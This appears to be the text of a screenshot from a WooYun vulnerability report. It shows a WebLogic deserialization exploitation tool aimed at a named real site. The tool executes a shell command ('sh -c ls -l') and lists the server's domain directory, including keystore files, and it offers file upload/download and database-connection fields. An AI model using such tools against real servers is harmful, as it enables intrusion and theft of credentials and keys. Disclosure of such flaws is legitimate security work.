 WebLogicUnserialize
目标URL--- https://sso.occpay.com 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL 连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
total 88
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 autodeploy
drwxr-x---. 5 weblogic bea 4096 Sep 13 2014 bin
drwxr-x---. 10 weblogic bea 4096 Dec 9 09:45 config
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 console-ext
-rw-r-----. 1 weblogic bea 32 Feb 24 00:31 edit.lok
-rw-r-----. 1 weblogic bea 462 Apr 30 2014 fileRealm.properties
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 init-info
-rw-r--r--. 1 weblogic bea 8465 Feb 23 14:56 keyssooccpay.jks
-rw-r--r--. 1 weblogic bea 9113 May 18 2014 keyssooccpay.jks0223old
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 lib
drwxr-----. 2 weblogic bea 4096 Feb 24 00:31 pending
drwxr-x---. 2 weblogic bea 4096 Apr 30 2014 security
drwxr-----. 5 weblogic bea 4096 May 18 2014 servers
-rw-r-----. 1 weblogic bea 224 Mar 23 10:14 shutdown.py
-rwxr-x---. 1 weblogic bea 258 Apr 30 2014 startWebLogic.sh
drwxr-----. 2 weblogic bea 4096 Feb 24 00:31 tmp
www.wooyun.org